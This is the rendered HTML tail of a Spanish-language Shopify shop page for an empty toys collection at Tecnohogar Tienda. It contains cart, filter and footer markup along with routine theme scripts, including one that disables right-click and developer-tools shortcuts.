                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>S/. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17259989500042__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Juguetes</h1><div class="collection-hero__description rte center"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=165 165w,//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=360 360w,//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=535 535w,//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=750 750w,//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=1070 1070w,//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549 1080w
          "
          src="//tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1080"
          height="1080"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--17259989500042__main-collection-product-grid" class="shopify-section section"><link href="//tecnohogartienda.com/cdn/shop/t/8/assets/template-collection.css?v=145944865380958730931723958013" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17259989500042__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17259989500042__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17259989500042__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//tecnohogartienda.com/cdn/shop/t/8/assets/component-facets.css?v=85339117615856704561723958013" rel="stylesheet" type="text/css" media="all" />
    <script src="//tecnohogartienda.com/cdn/shop/t/8/assets/facets.js?v=5979223589038938931723958013" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17259989500042__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          >
<script src="//tecnohogartienda.com/cdn/shop/t/8/assets/show-more.js?v=90883108635033788741723958013" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
                <a href="/collections/juegos-de-mesa" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">0 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">0 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/juegos-de-mesa" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/juegos-de-mesa" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">0 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--17259989500042__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No se encontró ningún producto<br>
                Usa menos filtros o <a class="underlined-link link" href="/collections/juegos-de-mesa">elimínalos todos</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17259989991562__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17259989991562__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17259989991562__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17259989991562__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17259989991562__footer color-accent-1 gradient section-sections--17259989991562__footer-padding animate-section animate--hidden" data-animations='' data-type='ZgYbs9yM+BgJA2js1Tv9A50KTwza0F32ONSSLNE6GD8QtPWD0+qGEbxFPhWMRYaGP6H2/l1C8Qqrf9tGKXzK6nWvEypESQA0oA4xVmB3ItkLEhHm2LhlcLuNZzdtDrUL2xgqbBfeoV9608jrNtwuxMWtEHx/pbA2fjgI2vSAH48hM14QvmjF4WSiPP6skiwbvVTK3IQGNgxpvTOo9Jy22dp9AUX5CVwsmEIGHfSOk7zXveWCqIBlErMth5vpES0lNjvUxXMNaZZN16YwxgBh5aTgLkK4vbvrzTzIqEXBBmvr1Z8+8M4Cd3tygD6Y3cAh8SUFK5diBi8zgQKekDHVUhHm5zJC6ui/Es4o/ZMEd8LlOcIc9kTP2Z3AqfPCGDSYbO5rEXnd6aXgSfkqxFmTPmxAATp0nn+ALli7gq4B8HA='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 340px);"
                        >
                          
                            <img
                              srcset="//tecnohogartienda.com/cdn/shop/files/aa441508-f7d5-4ad0-97a4-5d7acce6498b.png?v=1768845359&width=340, //tecnohogartienda.com/cdn/shop/files/aa441508-f7d5-4ad0-97a4-5d7acce6498b.png?v=1768845359&width=680 2x"
                              src="//tecnohogartienda.com/cdn/shop/files/aa441508-f7d5-4ad0-97a4-5d7acce6498b.png?v=1768845359&width=760"
                              alt=""
                              loading="lazy"
                              width="1024"
                              height="1536"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <p>Nos enfocamos en brindarte lo mejor en tecnología y productos para el hogar, hacemos que cada compra sea una experiencia satisfactoria.</p><p>Telefono: 941927649</p><p>Correo: clientes@tecnohogar.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Enlaces</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devoluciones-y-cambios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y cambios
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Tecnohogar Tienda</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tecnohogartienda.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

<style>  </style>
</body>
</html>
